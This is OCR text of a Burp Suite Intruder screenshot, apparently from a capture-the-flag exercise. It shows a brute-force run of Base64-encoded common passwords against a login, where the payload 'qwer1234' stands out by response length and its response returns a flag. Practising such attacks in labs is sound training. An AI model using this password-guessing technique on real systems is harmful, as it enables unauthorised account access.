 Intruder attack 8
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
155 cXdlcjEyMzQ= 200 245
0 200 216
1 MTIzNDU2 200 216
2 cGFzc3dvcmQ= 200 216
3 bGluZQ== 200 216
4 MTIzNDU2Nzg= 200 216
5 cXdlcnR5 200 216
6 MTIzNDU2Nzg5 200 216
7 MTIzNDU= 200 216
8 MTIzNA== 200 216
9 MTExMTEx 200 216
请求 响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Wed, 14 Jun 2023 02:00:30 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 42
Connection: close
Content-Type: text/html; charset=UTF-8
flag{37e53c7d-1400-72ef-57e0-4339e44739ab}
? < + > 输入搜索字词 没有比赛